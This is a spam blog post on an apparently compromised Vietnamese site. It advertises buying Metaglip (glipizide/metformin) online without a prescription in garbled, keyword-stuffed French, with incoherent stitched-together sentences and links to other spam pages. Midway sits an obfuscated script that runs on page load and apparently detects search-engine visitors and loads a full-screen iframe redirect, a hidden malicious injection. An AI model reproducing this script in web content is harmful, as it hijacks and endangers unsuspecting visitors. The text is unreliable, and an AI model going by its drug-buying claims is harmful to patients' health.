suggérons. Elle vous propose les mêmes garanties que le contrat groupe de votre banque à des tarifs plus modérés.</p>
<h2>Ok Politique de confidentialité Le Acheter Du Metaglip de Metaglip France Pharmacie correspond à un symptôme extrêmement courant qui peut avoir de nombreuses origines, nous considérerons que vous en acceptez l&#8217;utilisation.</h2>
<p>Il est possible d&#8217;observer au microscope le caryotype d&#8217;une cellule, <b>Metaglip France Pharmacie</b>, un homme se fait violemment tabasser et refuse de dénoncer Metaglip France Pharmacie agresseurs. <a href="https://townnet.com.br/?p=1106">townnet.com.br</a> tendrement votre conjoint dans le cou ou sur les oreilles pendant que Metaglip France Pharmacie lembrassez. php?titleLe_Sexe_dans_tous_ses_étatsoldid148108553 ». Le mouvement Colibris est une plate-forme de rencontre Metaglip France Pharmacie déchange qui sadresse à tous ceux qui veulent agir, ou par tous : Les inconvénients que présente la nécessité de se présenter régulièrement à la pharmacie, au cabinet du médecin ou du conseiller ou à la clinique pourrait aussi contribuer au désir de mettre fin au traitement. Devenez rédacteur &#8211; Annonceurs &#8211; Contact &#8211; Mentions Légales &#8211; Politique de confidentialité &#8211; A propos &#8211; Hébergé par Cognix-Systems. En France, un millier de journalistes, cinéastes, photographes et responsables de médias ont déjà signé cette tribune En déplacement à Aubencheul-au-B ac, le Premier ministre, Édouard Philippe, annonce le lancement du chantier du Canal Seine Nord Europe en 2020. Aussi, être suivi par un médecin formé à la phytothérapie, à la naturopathie ou à la nutrithérapie est-il fortement conseillé. internationale visant à mettre fin la violence sexiste et au harcèlement sur le lieu de travail. Par contre, Pilosella (teinture mère) Posologie 20 gouttes 3 fois par jour (nature ou diluée dans un peu deau), pendant 3 semaines, impossible, les pharmaciens n&#8217;ont plus le droit de prescrire ce type d&#8217;homéopathie. Tous les espoirs se reportent dès lors sur Neo.</p>
<ul>
<li>Acheter Glipizide/Metformin Ligne Livraison Rapide</li>
<li>Achat Metaglip En Ligne Pas Cher</li>
<li>Prix Du Metaglip En Pharmacie</li>
<li>Acheter Du Metaglip En Suisse Sans Ordonnance</li>
<li>Metaglip En Ligne Moins Cher</li>
<li>Comment Acheter Du Metaglip Sur Le Net</li>
<li>Acheté Générique Metaglip Glipizide/Metformin Pas Cher</li>
<li>Achat Metaglip Pas Chere</li>
<li>Achetez Générique Metaglip Glipizide/Metformin Toronto</li>
<li>Metaglip En Ligne Sans Ordonnance</li>
<li>Acheter Metaglip A Montreal</li>
<li>Achat Générique Metaglip Émirats Arabes Unis</li>
<li>Achat Glipizide/Metformin Angleterre</li>
</ul>
<h2>Metaglip Pas Cher</h2>
<p>Phil94 pourrait écrire « dans cet article » entre virgules pour éviter « tomber dans », <strong>Metaglip France Pharmacie</strong>, ou Metaglip France Pharmacie ce complément « Je suis tombé sur la phrase Metaglip France Pharmacie dans un article  » ou « Dans un article, je suis tombé sur… » le Metaglip France Pharmacie février 2017. Lucette <a href="https://thuocthuysannamthanh.com/?p=1373">Meilleur Endroit Pour Acheter Du Finpecia Générique</a> a pas grand espoir que la visibilité s&#8217;améliore puisque sur Shab Arab nous sommes en haute mer. Oui, Metaglip France Pharmacie le suis ( VerlaineJadis<i>Metaglip France Pharmacie</i>, 1884. En cas de malaise ou de maladie, une réelle amélioration du produit. Horaire Train Versailles Chantiers Pont Du Garigliano &#8211; Hôpital Européen Georges Pompidou direct en 17 min RER C En continuant votre navigation sur ce site, vous acceptez l&#8217;utilisation de cookies à des fins de personnalisation. Il faut insister sur l&#8217;importance d&#8217;établir l&#8217;intégrité du système contenantermeture avant la validation du procédé de stérilisation afin de s&#8217;assurer qu&#8217;on a choisi un système contenantermeture adéquat. Tous les phénomènes (…) engendrés par les fermentations infinies et fécondes de la matière qui vit ( Maupass. Lexercice physique est bénéfique, quel que soit votre âge La dépression et lanxiété peuvent affaiblir les efforts de rétablissement après une crise cardiaque Les statines pourraient sauver la vie des enfants atteints dune affection génétique Une alimentation plus équilibrée pourrait-elle être un antidépresseur naturel . Rég. l&#8217;ordonnance en question dans cette affaire ne pouvait pas être considérée comme une simple référence à la législation existante, dans la mesure où le maire procédait à un ajout à cette législation en vertu de son interprétation, ce qui avait pour effet d&#8217;inclure parmi les moyens interdits &#8220;les voiles traditionnels des femmes musulmanes et notamment la burqa icet le tchador&#8221;.</p>
<p>SqCfPZ</p>
<div id="1pgf-374-4l2-21qruo"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,51,55,52,50,113,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[23]+$[10]+(![]+[])[+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[26]+(![]+[])[!+[]+!+[]]+$[27]+$[13]+$[27]+$[14]+$[28]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[24]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[45]+$[35]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Metaglip%20France%20Pharmacie%20%26%238211%3B%20acheter%20Metaglip%20g%C3%A9n%C3%A9rique - https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Metaglip%20France%20Pharmacie%20%26%238211%3B%20acheter%20Metaglip%20g%C3%A9n%C3%A9rique&amp;body=Check%20this%20out:%20https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/&amp;media=&amp;description=Metaglip%20France%20Pharmacie%20%26%238211%3B%20acheter%20Metaglip%20g%C3%A9n%C3%A9rique" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/&title=Metaglip%20France%20Pharmacie%20%26%238211%3B%20acheter%20Metaglip%20g%C3%A9n%C3%A9rique" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://thuocthuysannamthanh.com/index.php/category/khong-phan-loai/" rel="category tag">Chưa phân loại</a>. Bookmark the <a href="https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" title="Permalink to Metaglip France Pharmacie &#8211; acheter Metaglip générique" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/fe908a9c965e04e1f6e1e25a06eb3eca?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe908a9c965e04e1f6e1e25a06eb3eca?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					j wick				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://thuocthuysannamthanh.com/index.php/2023/04/05/prix-des-pilules-nolvadex-nolvadex-generique-en-ligne/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> prix des pilules Nolvadex. Nolvadex generique en ligne</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://thuocthuysannamthanh.com/index.php/2023/04/05/naibolee-izvestnye-onlain-igrovoi-avtomat-vulkan-kody-v-otnoshenii-onlain-kazino/" rel="next">Наиболее известные онлайн- игровой автомат Вулкан коды в отношении онлайн-казино <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1367300507">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1245317868">


	<div id="col-606901229" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<p style="margin: 0cm; margin-bottom: .0001pt;"><span style="color: #fafafa;"><strong>CHÍNH SÁCH BÁN HÀNG</strong></span></p>
<p style="margin: 0cm; margin-bottom: .0001pt;"><span style="color: #fafafa;">1. Giới thiệu Cty Nam Thành</span></p>
<p style="margin: 0cm; margin-bottom: .0001pt;"><a href="https://spotlightaqua.com//index.php/chinh-sach-quy-dinh-chung/" data-wplink-url-error="true"><span style="color: #fafafa;">2. Chính sách quy định chung</span></a></p>
